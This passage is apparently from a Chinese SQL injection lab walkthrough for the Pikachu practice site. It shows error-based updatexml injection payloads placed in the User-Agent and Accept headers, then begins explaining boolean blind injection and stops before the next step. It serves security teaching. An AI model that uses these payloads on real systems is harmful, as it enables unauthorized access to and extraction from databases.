
看看返回的信息有什么:
| |
页面返回信息有 user agent 、http accept 数据,说明将 http 头中的 user-agent 和 accept 带入了 SQL 查询,
抓包登录页面,一共俩个数据包:


用第二个数据包测试:
User-Agent: '
报错:<font style="color:rgb(0, 0, 0);">You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag' at line 1</font>

直接用报错注入吧:俩处注入点
User-Agent: ' or updatexml(1,concat(0x7e,(select database())),1)or'

Accept: ' or updatexml(1,concat(0x7e,(select database())),1)or'

4.8 基于 boolian 的盲注
当应用层不返回任何查询结果,也不回显数据库错误时,攻击者只能通过“侧信道”判断 SQL 条件是否成立,这就叫盲注。
“盲”的不是数据库,盲的是攻击者的视野。
布尔盲注就是:
** 通过构造真假条件,观察页面行为差异,间接判断 SQL 表达式是否为真。 **
以本关为例:

查询失败:
返回:您输入的username不存在,请重新输入!

查询成功:
返回对应的信息
your uid:1
your email is: abc@pikachu.com

但是除了这俩种返回,就没有其他的情况了。所以要想判断是否存在 SQL 注入,我们使用盲注。在本关中应该使用布尔盲注。
注入过程:
